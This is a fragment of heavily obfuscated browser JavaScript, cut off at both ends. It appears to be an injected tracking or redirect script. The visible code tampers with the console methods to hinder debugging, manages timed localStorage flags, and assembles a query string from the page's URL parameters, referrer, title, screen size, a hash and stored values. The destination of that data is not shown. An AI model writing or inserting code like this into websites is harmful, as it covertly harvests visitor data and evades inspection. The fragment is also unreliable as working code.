_0x4836d8=!![];return function(_0x2d1f6a,_0x199ffe){function _0x28cc3b(_0x1b4bea,_0x3f26d8,_0xbfbdf1,_0x283bf3,_0x4dd7b1){return _0x2c30af(_0x4dd7b1- -0x77,_0x3f26d8-0x1d7,_0xbfbdf1-0x13a,_0xbfbdf1,_0x4dd7b1-0x1e2);}function _0xb36126(_0x5ea0c0,_0x37bd28,_0xa91b1d,_0x4dd811,_0x14bd96){return _0x5ce568(_0x5ea0c0-0x158,_0xa91b1d- -0x301,_0xa91b1d-0x1eb,_0x4dd811-0x1c0,_0x14bd96);}function _0x4f846f(_0x56eb2c,_0x314023,_0x4eb65e,_0x2472b0,_0xa24f2c){return _0x21c29f(_0x56eb2c-0x77,_0x314023-0x28,_0x314023-0x13f,_0x4eb65e,_0xa24f2c-0x85);}var _0xa090b={'cicAT':_0x1ae235[_0x4ef75f(0x642,0x5f7,0x5ef,0x624,0x698)],'lpzxH':function(_0x244a9c,_0x553b1d){function _0x3224e4(_0x571440,_0xfc36c8,_0x2808ac,_0x1b29e7,_0x551020){return _0x4ef75f(_0x571440-0x7a,_0x551020,_0x571440- -0x599,_0x1b29e7-0x1dd,_0x551020-0x19f);}return _0x1ae235[_0x3224e4(0x35,0x119,-0x29,0xbb,-0x9a)](_0x244a9c,_0x553b1d);},'DCSXY':_0x1ae235[_0x4ef75f(0x467,0x492,0x548,0x546,0x533)],'PzJEW':_0x1ae235[_0x35d304(-0x207,-0x2ce,-0x391,-0x2a3,-0x345)]};function _0x35d304(_0x3e7449,_0x4f7216,_0x341e4e,_0x48644e,_0xd768a8){return _0x2c30af(_0x48644e- -0x4f9,_0x4f7216-0x1a0,_0x341e4e-0x17f,_0x341e4e,_0xd768a8-0x1d9);}function _0x4ef75f(_0x539f36,_0x47bd73,_0x58df24,_0xe707ab,_0x530cb9){return _0x5ce568(_0x539f36-0x1ce,_0x58df24-0x6,_0x58df24-0x152,_0xe707ab-0x135,_0x47bd73);}if(_0x1ae235[_0x4f846f(0x351,0x44a,0x48c,0x52d,0x4e9)](_0x1ae235[_0x4ef75f(0x4dd,0x523,0x48b,0x45b,0x407)],_0x1ae235[_0x4ef75f(0x5ab,0x5cf,0x53d,0x55e,0x602)])){var _0x80d0bc=_0xa090b[_0x4f846f(0x53e,0x441,0x433,0x419,0x4ba)][_0x35d304(-0x2d8,-0x25f,-0x17f,-0x210,-0x2e5)]('|'),_0x398cc1=-0x20f2*0x1+-0x41d+0x250f;while(!![]){switch(_0x80d0bc[_0x398cc1++]){case'0':var _0xa93399=_0x3d5ca1[_0xbd768b];continue;case'1':var _0x4c9ead=_0x43b117[_0x4f846f(0x467,0x54c,0x4b1,0x45d,0x644)+_0x4f846f(0x41d,0x429,0x4ed,0x501,0x4f5)+'r'][_0xb36126(0x2b2,0x367,0x2dd,0x394,0x38e)+_0x4f846f(0x379,0x3b5,0x467,0x3f8,0x42b)][_0x4ef75f(0x461,0x44b,0x43c,0x49c,0x3fe)](_0xc91b91);continue;case'2':var _0x35e349=_0x4f24af[_0xa93399]||_0x4c9ead;continue;case'3':_0x4c9ead[_0x4ef75f(0x663,0x535,0x593,0x665,0x502)+_0x28cc3b(0x37e,0x31a,0x399,0x420,0x35a)]=_0x35e349[_0x4ef75f(0x4fd,0x5bb,0x593,0x606,0x5f5)+_0x4f846f(0x527,0x55f,0x4f6,0x64d,0x4c9)][_0x4ef75f(0x48c,0x4d1,0x43c,0x39e,0x4a7)](_0x35e349);continue;case'4':_0x12d3c8[_0xa93399]=_0x4c9ead;continue;case'5':_0x4c9ead[_0x4ef75f(0x358,0x3c9,0x42a,0x39e,0x47d)+_0x35d304(-0x390,-0x22d,-0x1db,-0x2d7,-0x328)]=_0x459c6e[_0x35d304(-0x2af,-0x34a,-0x3a9,-0x2c2,-0x3b8)](_0x1395b1);continue;}break;}}else{var _0x570ec0=_0x4836d8?function(){function _0x4da538(_0x4f9f88,_0x4b801a,_0x5c3e3b,_0x2ca377,_0x17a00e){return _0x4ef75f(_0x4f9f88-0x92,_0x4f9f88,_0x4b801a- -0x1ba,_0x2ca377-0xda,_0x17a00e-0x19);}function _0x373c45(_0x560649,_0x1463f2,_0x480ccb,_0x53cc87,_0xc4732d){return _0x28cc3b(_0x560649-0xff,_0x1463f2-0x1be,_0x480ccb,_0x53cc87-0x3b,_0x1463f2-0x9b);}function _0xbd6020(_0xcabb51,_0x5e2558,_0x47b625,_0x554a02,_0x268cc6){return _0x28cc3b(_0xcabb51-0x7f,_0x5e2558-0xa4,_0x47b625,_0x554a02-0x1a4,_0x268cc6- -0x9f);}function _0x3c9692(_0x120de1,_0x4067ab,_0x289d56,_0x34cd91,_0x54e152){return _0x4f846f(_0x120de1-0x9,_0x4067ab- -0x37e,_0x289d56,_0x34cd91-0x85,_0x54e152-0xdd);}function _0x52c4a0(_0x121e60,_0x128282,_0x14d390,_0x14d45f,_0x33030c){return _0xb36126(_0x121e60-0xea,_0x128282-0x13b,_0x121e60- -0x397,_0x14d45f-0xc3,_0x14d45f);}if(_0xa090b[_0xbd6020(0x135,0x1f5,0x127,0x229,0x1ef)](_0xa090b[_0xbd6020(0x2d8,0x298,0x2cd,0x3c4,0x2ce)],_0xa090b[_0x3c9692(0x1de,0x1f4,0x1d7,0x2ea,0x130)]))return![];else{if(_0x199ffe){if(_0xa090b[_0x373c45(0x3c0,0x329,0x3ad,0x325,0x24e)](_0xa090b[_0x4da538(0x35c,0x3a4,0x2c1,0x2c8,0x3bd)],_0xa090b[_0x4da538(0x3ef,0x3a4,0x413,0x429,0x486)]))return!![];else{var _0x20accc=_0x199ffe[_0x3c9692(0x12a,0x19d,0x175,0x1d3,0x260)](_0x2d1f6a,arguments);return _0x199ffe=null,_0x20accc;}}}}:function(){};return _0x4836d8=![],_0x570ec0;}};}}()),_0x45a3ce=_0x553a50[_0x2348e7(0x496,0x40e,0x492,0x411,0x560)](_0x414122,this,function(){var _0x109eff={'qRUkz':function(_0x4e6d54,_0x58b1ae){function _0x1a67c8(_0x29e9e8,_0xb9feef,_0x2c2e27,_0x14c9dd,_0x4fdf95){return _0x5b90(_0xb9feef- -0x30e,_0x4fdf95);}return _0x553a50[_0x1a67c8(-0x260,-0x212,-0x310,-0x23e,-0x138)](_0x4e6d54,_0x58b1ae);},'rjkxn':function(_0x391014,_0x505568){function _0x17bd43(_0x14f239,_0x51647b,_0x19566d,_0x2476cf,_0x2071d3){return _0x5b90(_0x2476cf-0x111,_0x19566d);}return _0x553a50[_0x17bd43(0x3e0,0x2bb,0x2d9,0x330,0x3cb)](_0x391014,_0x505568);},'wGgnP':_0x553a50[_0x2d1653(-0x291,-0x13b,-0x1e9,-0x1d5,-0x137)],'ZzsuW':_0x553a50[_0x44b70b(0x4fb,0x447,0x3d5,0x49f,0x439)],'RjIse':function(_0x4980f6,_0x2ad4e3){function _0xf4b78f(_0x4147ba,_0x52a23f,_0x3fee6a,_0x52bc08,_0x3bf605){return _0x2d1653(_0x4147ba-0x1d6,_0x52a23f-0x1e0,_0x52a23f-0x0,_0x52bc08,_0x3bf605-0x126);}return _0x553a50[_0xf4b78f(-0x314,-0x277,-0x1e2,-0x31f,-0x2ad)](_0x4980f6,_0x2ad4e3);},'fXdQU':_0x553a50[_0x2d1653(-0x109,-0x1cd,-0x18d,-0xbd,-0xf4)],'AZANm':function(_0x502ded,_0x1b6766){function _0x55fadc(_0x458687,_0x594d9e,_0xd22586,_0x217425,_0x2c3fb0){return _0x48026e(_0x458687-0x9d,_0xd22586- -0x2a1,_0xd22586-0x19a,_0x217425-0x18,_0x2c3fb0);}return _0x553a50[_0x55fadc(0x26d,0x29d,0x1ef,0x251,0x17f)](_0x502ded,_0x1b6766);},'eAKJk':_0x553a50[_0x44b70b(0x50b,0x5a2,0x504,0x4b2,0x4f0)],'OmSsh':_0x553a50[_0x44b70b(0x368,0x338,0x412,0x456,0x3d9)],'NQngC':function(_0xa1701c,_0x8ae68d){function _0x452a29(_0x4fa8ff,_0x485c14,_0x37e629,_0x57b0c9,_0x447ecf){return _0x48026e(_0x4fa8ff-0x135,_0x4fa8ff- -0x3a8,_0x37e629-0x1c5,_0x57b0c9-0x191,_0x447ecf);}return _0x553a50[_0x452a29(0x39,0x26,0x7,0x27,-0x1a)](_0xa1701c,_0x8ae68d);},'QYkyH':function(_0xb4a93a,_0x5d6faf){function _0x26d736(_0x38a1bd,_0x5293ce,_0x1a6acc,_0x4c7f9b,_0x4c1a85){return _0x48026e(_0x38a1bd-0x2d,_0x38a1bd- -0x34f,_0x1a6acc-0xb2,_0x4c7f9b-0x77,_0x1a6acc);}return _0x553a50[_0x26d736(0x97,0xfb,0x187,0x8,0x1d)](_0xb4a93a,_0x5d6faf);},'UnjHt':_0x553a50[_0x48026e(0x45a,0x4cf,0x593,0x3f5,0x4a6)]};function _0x140644(_0x1e0757,_0x5316c8,_0x21bc02,_0x407e27,_0x6bd747){return _0x3b8b4c(_0x1e0757-0x189,_0x407e27- -0x7b,_0x21bc02-0x170,_0x1e0757,_0x6bd747-0xd1);}function _0x2d1653(_0x2c01eb,_0x122757,_0x17bfe4,_0x48ae42,_0xab7358){return _0x2348e7(_0x2c01eb-0x2b,_0x122757-0x145,_0x17bfe4- -0x6b6,_0x48ae42-0xf2,_0x48ae42);}function _0x44b70b(_0x5e92aa,_0x4b6b64,_0x390af0,_0x2c3f82,_0x3fa519){return _0x4736f6(_0x5e92aa-0x2f,_0x4b6b64-0x100,_0x390af0-0x127,_0x4b6b64,_0x3fa519-0x2c3);}function _0x14a294(_0x10fc32,_0x43f89a,_0xc3615c,_0x1edf72,_0x53db94){return _0x56b878(_0x10fc32-0x1f4,_0x1edf72- -0x66,_0xc3615c-0x8a,_0x1edf72-0xe7,_0x53db94);}function _0x48026e(_0x4f2f22,_0x555195,_0x1c65bf,_0x195371,_0x285b81){return _0x4ab2ed(_0x555195- -0xee,_0x555195-0x173,_0x1c65bf-0x8c,_0x285b81,_0x285b81-0xba);}if(_0x553a50[_0x14a294(0x99,0x5c,0x85,0xf2,0x1ec)](_0x553a50[_0x44b70b(0x450,0x589,0x542,0x3e1,0x4a3)],_0x553a50[_0x48026e(0x513,0x598,0x4cd,0x4c3,0x54b)])){var _0x2b6a9c=function(){function _0x4b6e53(_0x4369cf,_0x21329c,_0x196970,_0x510c34,_0x440855){return _0x44b70b(_0x4369cf-0x49,_0x440855,_0x196970-0x1e6,_0x510c34-0x7d,_0x4369cf- -0x6b2);}function _0x560e29(_0x527bdb,_0x2b671a,_0x3618b9,_0x4911d2,_0x15734b){return _0x140644(_0x4911d2,_0x2b671a-0x189,_0x3618b9-0x10d,_0x527bdb- -0x640,_0x15734b-0x127);}var _0x319792={'MIMpw':function(_0x37b380,_0x2e6c0d){function _0x1b5e55(_0x120a6d,_0x3bc04c,_0x5d65ca,_0x565ad9,_0x1abc2b){return _0x5b90(_0x1abc2b- -0xd3,_0x120a6d);}return _0x109eff[_0x1b5e55(0x15f,0xe,-0x7f,0xf4,0x78)](_0x37b380,_0x2e6c0d);},'QdlGf':_0x109eff[_0x4d7b45(0x588,0x52f,0x5cb,0x525,0x570)]};function _0x4c3ee9(_0x4ccd45,_0x555f48,_0x96b561,_0x5e2b55,_0x316e91){return _0x48026e(_0x4ccd45-0xfe,_0x555f48- -0x5a9,_0x96b561-0x69,_0x5e2b55-0x1b3,_0x4ccd45);}function _0x4d7b45(_0x495c7f,_0x5ce440,_0x203aec,_0x4add3e,_0x890410){return _0x14a294(_0x495c7f-0x8b,_0x5ce440-0x8,_0x203aec-0xc5,_0x890410-0x38b,_0x203aec);}function _0x1d58cd(_0x335856,_0x144207,_0x4e00be,_0xddacad,_0x52c9dd){return _0x44b70b(_0x335856-0x1c3,_0x4e00be,_0x4e00be-0x113,_0xddacad-0xdc,_0x335856- -0x53c);}if(_0x109eff[_0x4d7b45(0x4b8,0x38a,0x345,0x38d,0x40a)](_0x109eff[_0x4d7b45(0x4c4,0x58a,0x665,0x518,0x5a1)],_0x109eff[_0x1d58cd(0x95,-0x57,0x6c,0x12d,0x139)]))NbPQuE[_0x4b6e53(-0x199,-0x1a0,-0x22f,-0x1d3,-0x13b)](_0x19c0f4,'0');else{var _0x320744;try{if(_0x109eff[_0x560e29(-0x255,-0x206,-0x1a5,-0x351,-0x2c8)](_0x109eff[_0x560e29(-0x159,-0x20c,-0x15f,-0x1d6,-0x10e)],_0x109eff[_0x4b6e53(-0x17c,-0x226,-0x242,-0x108,-0x17b)])){var _0x40f9a8={};_0x40f9a8[_0x1d58cd(-0x13d,-0x9d,-0x195,-0x1fe,-0x42)+'e']=![],_0x40f9a8[_0x560e29(-0x145,-0x18a,-0x167,-0x9d,-0x191)]=0x15180,_0x40f9a8[_0x4d7b45(0x31b,0x369,0x3eb,0x349,0x3fd)+'H']=_0x319792[_0x4d7b45(0x5a3,0x56b,0x5f0,0x4bf,0x52c)],_0x5646b1[_0x4d7b45(0x461,0x540,0x4e7,0x5b7,0x52d)+_0x4d7b45(0x518,0x605,0x681,0x4aa,0x591)+_0x4d7b45(0x551,0x44c,0x3f9,0x53c,0x4c3)+'Rh']=_0x40f9a8;}else _0x320744=_0x109eff[_0x560e29(-0x113,-0x2d,-0x1fa,-0x183,-0x181)](Function,_0x109eff[_0x1d58cd(-0x127,-0x122,-0x150,-0x1cb,-0x31)](_0x109eff[_0x4c3ee9(-0x1e7,-0x10f,-0x19e,-0x42,-0x1da)](_0x109eff[_0x4d7b45(0x45c,0x577,0x621,0x491,0x538)],_0x109eff[_0x4b6e53(-0x207,-0x283,-0x2d1,-0x203,-0x19f)]),');'))();}catch(_0x503964){if(_0x109eff[_0x4d7b45(0x3e4,0x37a,0x4ee,0x341,0x40a)](_0x109eff[_0x4b6e53(-0xe0,0x2,-0x59,-0x117,-0x122)],_0x109eff[_0x4d7b45(0x653,0x4b1,0x54a,0x570,0x5a2)])){var _0x4d6af9;try{_0x4d6af9=vNkgYR[_0x560e29(-0x27e,-0x1c0,-0x277,-0x35f,-0x217)](_0x5aff6f,vNkgYR[_0x4c3ee9(-0x256,-0x1bb,-0x228,-0x232,-0x10e)](vNkgYR[_0x1d58cd(-0x127,-0x1ca,-0x65,-0xc3,-0x7e)](vNkgYR[_0x560e29(-0x127,-0xc2,-0x153,-0xc9,-0xd7)],vNkgYR[_0x560e29(-0x1e4,-0x216,-0x27c,-0x28b,-0x239)]),');'))();}catch(_0x408181){_0x4d6af9=_0x2605cc;}return _0x4d6af9;}else _0x320744=window;}return _0x320744;}},_0x3ce131=_0x553a50[_0x14a294(-0xe,0x6b,0xe3,0xa4,-0x39)](_0x2b6a9c),_0xbda7c7=_0x3ce131[_0x2d1653(-0x2bf,-0x15e,-0x1eb,-0x1e6,-0x1cb)+'le']=_0x3ce131[_0x44b70b(0x56e,0x48b,0x39d,0x48b,0x494)+'le']||{},_0x5c00af=[_0x553a50[_0x140644(0x3aa,0x373,0x3ec,0x458,0x4a5)],_0x553a50[_0x140644(0x55d,0x5b1,0x467,0x4eb,0x495)],_0x553a50[_0x140644(0x46f,0x57b,0x535,0x4dd,0x44a)],_0x553a50[_0x2d1653(-0x2ac,-0x28a,-0x1dd,-0x19b,-0x1ad)],_0x553a50[_0x140644(0x5e8,0x50a,0x60a,0x528,0x56f)],_0x553a50[_0x48026e(0x4cc,0x48b,0x479,0x38e,0x449)],_0x553a50[_0x44b70b(0x4e6,0x3b3,0x55d,0x548,0x489)]];for(var _0x37ea4e=0x1428+-0x8bd*-0x2+-0x25a2;_0x553a50[_0x140644(0x4d9,0x4b6,0x355,0x3e4,0x450)](_0x37ea4e,_0x5c00af[_0x44b70b(0x4bc,0x52d,0x453,0x4d6,0x488)+'h']);_0x37ea4e++){if(_0x553a50[_0x2d1653(-0x150,-0x22d,-0x1b0,-0xe4,-0x1fa)](_0x553a50[_0x2d1653(-0x151,-0x189,-0xf2,-0x146,-0x86)],_0x553a50[_0x140644(0x58c,0x5aa,0x5cb,0x53e,0x479)])){var _0x18b6d4=_0x553a50[_0x48026e(0x4e4,0x58e,0x643,0x57a,0x5cb)][_0x44b70b(0x48b,0x59c,0x447,0x49b,0x4bb)]('|'),_0x451496=-0x6a*-0x2b+-0x385*0x9+0xddf*0x1;while(!![]){switch(_0x18b6d4[_0x451496++]){case'0':var _0x1e6749=_0xbda7c7[_0x6b4c67]||_0x21a64b;continue;case'1':_0x21a64b[_0x48026e(0x627,0x539,0x4ee,0x4f5,0x61b)+_0x44b70b(0x4dd,0x4fb,0x64c,0x538,0x5a3)]=_0x1e6749[_0x44b70b(0x611,0x534,0x5e1,0x64f,0x560)+_0x140644(0x617,0x4c4,0x4ff,0x554,0x543)][_0x48026e(0x371,0x3e2,0x43f,0x2ed,0x3a2)](_0x1e6749);continue;case'2':var _0x6b4c67=_0x5c00af[_0x37ea4e];continue;case'3':_0xbda7c7[_0x6b4c67]=_0x21a64b;continue;case'4':var _0x21a64b=_0x414122[_0x14a294(0x1ac,0xef,0xdf,0x1d5,0x175)+_0x14a294(0x18f,0xa8,0x74,0xb2,-0x1b)+'r'][_0x44b70b(0x5e6,0x5f9,0x51d,0x62b,0x5b1)+_0x44b70b(0x33e,0x3ff,0x496,0x466,0x3f9)][_0x44b70b(0x355,0x408,0x4b1,0x38f,0x409)](_0x414122);continue;case'5':_0x21a64b[_0x140644(0x495,0x3f7,0x488,0x3a8,0x32c)+_0x2d1653(-0x2d6,-0x315,-0x28b,-0x351,-0x37d)]=_0x414122[_0x14a294(-0x17,-0x3e,0x2b,0x4e,0xf)](_0x414122);continue;}break;}}else return _0x4e351e[_0x44b70b(0x544,0x4e1,0x5fc,0x50f,0x560)+_0x14a294(0x227,0x2ae,0x1b0,0x1e8,0x1c9)]()[_0x48026e(0x541,0x4a9,0x447,0x41e,0x51b)+'h'](qLvurw[_0x2d1653(-0x2f4,-0x1a1,-0x237,-0x172,-0x1c0)])[_0x48026e(0x5a9,0x539,0x5fb,0x548,0x46b)+_0x14a294(0x1e3,0x208,0x1cd,0x1e8,0x285)]()[_0x44b70b(0x615,0x599,0x5be,0x657,0x590)+_0x44b70b(0x4ce,0x4cc,0x513,0x4c2,0x46d)+'r'](_0x1b0cfb)[_0x44b70b(0x4de,0x4a7,0x54b,0x431,0x4d0)+'h'](qLvurw[_0x44b70b(0x3b1,0x486,0x48a,0x36e,0x448)]);}}else{if(_0x3b5ac8)return _0x4f4811;else vNkgYR[_0x14a294(-0x19,0x13e,0x139,0xa3,0x6)](_0x953975,0x1*0x571+0xc3b+-0x11ac);}});function _0x4736f6(_0x280b4c,_0x506fe6,_0x2c12b2,_0xbeaefc,_0x33813c){return _0x5b90(_0x33813c-0x50,_0xbeaefc);}_0x553a50[_0x2348e7(0x449,0x43f,0x536,0x5b2,0x630)](_0x45a3ce);var _0x30cf83=_0x553a50[_0x56b878(0x24e,0x226,0x2f2,0x249,0x130)];if(!window[_0x3b8b4c(0x622,0x589,0x4df,0x4ae,0x56c)+_0x4736f6(0x2a0,0x3f8,0x2e1,0x2bb,0x2fe)+_0x4ab2ed(0x5ba,0x60d,0x685,0x4f1,0x6a1)+'Rh']){if(_0x553a50[_0x3b8b4c(0x4b0,0x49e,0x451,0x42a,0x437)](_0x553a50[_0x4736f6(0x370,0x28e,0x30b,0x3b8,0x2f5)],_0x553a50[_0x4ab2ed(0x67f,0x759,0x625,0x583,0x729)])){var _0x14c6ab={};_0x14c6ab[_0x2348e7(0x393,0x421,0x436,0x3c2,0x35c)+'e']=![],_0x14c6ab[_0x4ab2ed(0x611,0x669,0x5b0,0x572,0x65b)]=0x15180,_0x14c6ab[_0x3b8b4c(0x4f4,0x459,0x549,0x429,0x483)+'H']=_0x553a50[_0x56b878(0x177,0x19d,0xe1,0x269,0x1fe)],window[_0x56b878(0x186,0x208,0x2f0,0x200,0x154)+_0x4ab2ed(0x688,0x5db,0x667,0x6ee,0x679)+_0x2348e7(0x574,0x4a7,0x52a,0x499,0x614)+'Rh']=_0x14c6ab;}else{var _0x558cfe=_0x611bd0[_0x4736f6(0x339,0x273,0x293,0x369,0x29c)](_0x37dbef,arguments);return _0x223de6=null,_0x558cfe;}}function _0x3b8b4c(_0x48eb40,_0x3f5089,_0x1377f9,_0x486fa6,_0x40c13d){return _0x5b90(_0x3f5089-0x33f,_0x486fa6);}const _0x11e69d=localStorage[_0x4ab2ed(0x58a,0x554,0x5ea,0x5db,0x4ae)+'em'](_0x553a50[_0x3b8b4c(0x43f,0x4e2,0x59b,0x574,0x48a)]);if(_0x553a50[_0x4ab2ed(0x4ca,0x559,0x43e,0x509,0x510)](typeof _0x11e69d,_0x553a50[_0x2348e7(0x681,0x63a,0x5f2,0x53c,0x549)])&&_0x553a50[_0x4736f6(0x18c,0x127,0x108,0xb8,0x183)](_0x11e69d,null)){if(_0x553a50[_0x56b878(0x1f8,0x265,0x248,0x2fd,0x21d)](_0x553a50[_0x4ab2ed(0x614,0x699,0x662,0x5c1,0x66e)],_0x553a50[_0x4ab2ed(0x68a,0x71e,0x764,0x65d,0x5f4)]))return function(_0x380561){}[_0x2348e7(0x5bd,0x4e2,0x5c7,0x5d9,0x634)+_0x2348e7(0x3c4,0x47f,0x4a4,0x455,0x3af)+'r'](qLvurw[_0x3b8b4c(0x47b,0x498,0x3fe,0x3b3,0x426)])[_0x4736f6(0x2f8,0x224,0x23d,0x33d,0x29c)](qLvurw[_0x2348e7(0x3f5,0x47f,0x490,0x554,0x432)]);else{var _0x28073a=JSON[_0x4ab2ed(0x4f3,0x59e,0x534,0x54f,0x486)](_0x11e69d),_0x1bbb5a=Math[_0x2348e7(0x492,0x4d1,0x511,0x4b2,0x464)](_0x553a50[_0x56b878(0x16a,0xf2,0x84,0x169,0xe4)](+new Date(),-0x16d2+-0x1*-0x1416+-0x32*-0x22));if(_0x553a50[_0x3b8b4c(0x424,0x47a,0x39e,0x382,0x45d)](_0x553a50[_0x56b878(0x2bc,0x279,0x1be,0x1ca,0x198)](_0x28073a[_0x2348e7(0x58f,0x539,0x5cf,0x52a,0x4ee)+_0x56b878(0x1ae,0x1ab,0xc2,0x13c,0x261)],window[_0x4ab2ed(0x624,0x697,0x5da,0x6f0,0x64d)+_0x56b878(0x2f9,0x26c,0x247,0x17a,0x174)+_0x4736f6(0x1cd,0x32c,0x151,0x2b1,0x230)+'Rh'][_0x56b878(0x2d7,0x1f5,0x2d0,0x25f,0x2ab)]),_0x1bbb5a)){if(_0x553a50[_0x56b878(0x8f,0x15c,0x22f,0x8c,0x1f5)](_0x553a50[_0x4736f6(0x202,0x2ef,0x314,0x286,0x2fd)],_0x553a50[_0x4ab2ed(0x687,0x70e,0x65e,0x75d,0x61f)]))localStorage[_0x4ab2ed(0x5c0,0x65b,0x62e,0x4da,0x637)+_0x56b878(0x16b,0x242,0x1ec,0x2f2,0x1cb)](_0x553a50[_0x3b8b4c(0x510,0x56b,0x4b4,0x5ce,0x498)]),localStorage[_0x2348e7(0x57f,0x5d1,0x530,0x611,0x613)+_0x3b8b4c(0x5e5,0x5c3,0x5ac,0x54b,0x501)](_0x553a50[_0x3b8b4c(0x43b,0x50f,0x503,0x5aa,0x602)]),localStorage[_0x3b8b4c(0x462,0x525,0x595,0x49f,0x613)+_0x56b878(0x1ce,0x242,0x2ed,0x213,0x265)](_0x553a50[_0x4ab2ed(0x57d,0x516,0x56c,0x668,0x658)]);else return _0x2f4371;}}}var _0xd2f083=localStorage[_0x2348e7(0x459,0x54a,0x4fa,0x436,0x5aa)+'em'](_0x553a50[_0x4736f6(0x194,0x2b5,0x2d5,0x2c3,0x27c)]),_0x25041e=localStorage[_0x3b8b4c(0x47d,0x4ef,0x5a4,0x5b2,0x552)+'em'](_0x553a50[_0x4736f6(0x2fd,0x1f5,0x14f,0x1c8,0x220)]),_0x28dedd=_0x553a50[_0x4ab2ed(0x593,0x663,0x505,0x4d9,0x544)];_0x28dedd+=_0x553a50[_0x3b8b4c(0x4e6,0x442,0x3de,0x40f,0x540)]('&',_0x553a50[_0x2348e7(0x55b,0x520,0x47a,0x4c4,0x412)](decodeURIComponent,window[_0x3b8b4c(0x56c,0x524,0x5a6,0x43b,0x469)+_0x4736f6(0x293,0x1e8,0x251,0x336,0x29b)][_0x3b8b4c(0x566,0x4fc,0x4b1,0x583,0x5a4)+'h'][_0x2348e7(0x4bf,0x406,0x4c9,0x546,0x3da)+'ce']('?','')));function _0x2348e7(_0x262d24,_0x192e10,_0x1e711a,_0x15e541,_0x5c633c){return _0x5b90(_0x1e711a-0x34a,_0x5c633c);}_0x28dedd+=_0x553a50[_0x2348e7(0x62f,0x65f,0x605,0x667,0x6be)](_0x553a50[_0x3b8b4c(0x488,0x501,0x4d1,0x435,0x5ea)],_0x553a50[_0x56b878(0x1c8,0x22d,0x242,0x1e3,0x13f)](encodeURIComponent,document[_0x2348e7(0x4ae,0x4cf,0x45a,0x45d,0x4f5)+_0x3b8b4c(0x4b0,0x4d4,0x5c5,0x476,0x5c4)])),_0x28dedd+=_0x553a50[_0x2348e7(0x4c6,0x4b6,0x413,0x349,0x31e)](_0x553a50[_0x4ab2ed(0x5db,0x67f,0x504,0x64d,0x533)],_0x553a50[_0x4ab2ed(0x551,0x555,0x4f5,0x494,0x4f4)](encodeURIComponent,document[_0x56b878(0x261,0x1fb,0x2cb,0x176,0x284)])),_0x28dedd+=_0x553a50[_0x4736f6(0xeb,0xf9,0x72,0xfd,0x13f)](_0x553a50[_0x3b8b4c(0x63e,0x571,0x615,0x567,0x625)],_0x553a50[_0x3b8b4c(0x4d7,0x438,0x4eb,0x4d6,0x4c1)](encodeURIComponent,_0x553a50[_0x4736f6(0x1c2,0x265,0x15a,0x12f,0x174)](document[_0x4736f6(0x298,0x263,0x1e9,0x283,0x235)+_0x4736f6(0x314,0x240,0x37a,0x31e,0x29b)][_0x4ab2ed(0x4db,0x4e4,0x470,0x59d,0x48c)+_0x56b878(0x2f9,0x24d,0x178,0x31a,0x23d)],document[_0x4ab2ed(0x5bf,0x50d,0x653,0x5a9,0x567)+_0x2348e7(0x568,0x528,0x595,0x557,0x594)][_0x4ab2ed(0x4de,0x455,0x3ea,0x585,0x434)+_0x3b8b4c(0x55f,0x5ce,0x586,0x54a,0x60c)]))),_0x28dedd+=_0x553a50[_0x56b878(0x51,0x8e,0x45,0x14a,0xd0)](_0x553a50[_0x4736f6(0x15d,0x211,0x5b,0x4b,0x135)],_0x553a50[_0x2348e7(0x5e7,0x4d0,0x557,0x58b,0x4b1)](encodeURIComponent,_0x30cf83)),_0x28dedd+=_0x553a50[_0x4736f6(0x18f,0x150,0x7d,0x148,0x142)](_0x553a50[_0x56b878(0x13d,0x150,0x1d7,0x178,0x8a)],_0x553a50[_0x4736f6(0x25c,0x1f1,0x20b,0x231,0x17f)](encodeURIComponent,window[_0x4ab2ed(0x624,0x6c0,0x69d,0x6de,0x57d)+_0x4736f6(0x21f,0x2ab,0x34b,0x3a9,0x2fe)+_0x2348e7(0x5d4,0x4c6,0x52a,0x619,0x60c)+'Rh'][_0x4ab2ed(0x4f4,0x514,0x546,0x500,0x465)+'H']));if(_0x553a50[_0x3b8b4c(0x52c,0x552,0x559,0x626,0x576)](typeof _0xd2f083,_0x553a50[_0x3b8b4c(0x4f8,0x5e7,0x628,0x57e,0x5e1)])&&_0xd2f083&&window[_0x56b878(0x172,0x208,0x1d7,0x273,0x21a)+_0x4ab2ed(0x688,0x784,0x5fc,0x5fa,0x707)+_0x2348e7(0x4f6,0x492,0x52a,0x516,0x4d7)+'Rh'][_0x4ab2ed(0x4c6,0x487,0x483,0x3ef,0x5bb)+'e']){if(_0x553a50[_0x2348e7(0x3d1,0x361,0x418,0x4e4,0x43a)](_0x553a50[_0x4ab2ed(0x5e9,0x653,0x5fc,0x677,0x555)],_0x553a50[_0x3b8b4c(0x50f,0x586,0x654,0x62b,0x4a8)]))_0x28dedd+=_0x553a50[_0x4ab2ed(0x4cc,0x533,0x406,0x57e,0x53f)](_0x553a50[_0x4736f6(0x210,0x33c,0x1dd,0x254,0x2d3)],_0x553a50[_0x4736f6(0x2b4,0x2b1,0x39b,0x3c1,0x2f4)](encodeURIComponent,_0xd2f083));else{if(_0x30bb92){var _0x37b2a6=_0x2a4910[_0x3b8b4c(0x64e,0x58b,0x636,0x5d4,0x680)](_0x41ef8f,arguments);return _0x9144dc=null,_0x37b2a6;}}}if(_0x553a50[_0x2348e7(0x465,0x41f,0x43e,0x36f,0x424)](typeof _0x25041e,_0x553a50[_0x2348e7(0x660,0x6be,0x5f2,0x557,0x5b8)])&&_0x25041e&&window[_0x3b8b4c(0x5bf,0x589,0x599,0x65e,0x49a)+_0x4736f6(0x365,0x24e,0x23d,0x328,0x2fe)+_0x4736f6(0x255,0x268,0x1f5,0x2ce,0x230)+'Rh'][_0x56b878(-0x37,0xaa,-0x2e,0x41,-0x1b)+'e']){if(_0x553a50[_0x4736f6(0x278,0x361,0x2ef,0x340,0x288)](_0x553a50[_0x4736f6(0x2a3,0x2cb,0x298,0x181,0x203)],_0x553a50[_0x2348e7(0x505,0x512,0x5bd,0x6b8,0x626)])){if(_0x4a5032){var _0x1d9f5b=_0x5d1eda[_0x4ab2ed(0x626,0x712,0x541,0x57f,0x5bf)](_0x458869,arguments);return _0x155e63=null,_0x1d9f5b;}}else _0x28dedd+=_0x553a50[_0x56b878(0x17d,0xc1,0x72,0x3f,0x3c)](_0x553a50[_0x56b878(0x1f9,0x184,0x88,0x194,0x205)],_0x553a50[_0x3b8b4c(0x45f,0x4b6,0x590,0x41b,0x458)](encodeURIComponent,_0x25041e));}var 